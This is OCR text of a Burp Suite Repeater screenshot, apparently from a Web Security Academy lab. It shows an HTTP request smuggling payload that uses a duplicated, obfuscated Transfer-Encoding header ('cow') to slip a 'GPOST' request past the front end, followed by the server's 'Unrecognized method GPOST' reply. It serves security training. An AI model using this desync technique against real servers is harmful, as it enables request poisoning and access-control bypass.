 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Flow
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Target: https://ac4b1fcb1f596028803b11a2007400e4.web-security-academy.net
?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac4b1fcb1f596028803b11a2007400e4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Mew4QW7BRxkhk0p1Thny2GiXiZwZdMd8
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
Seebug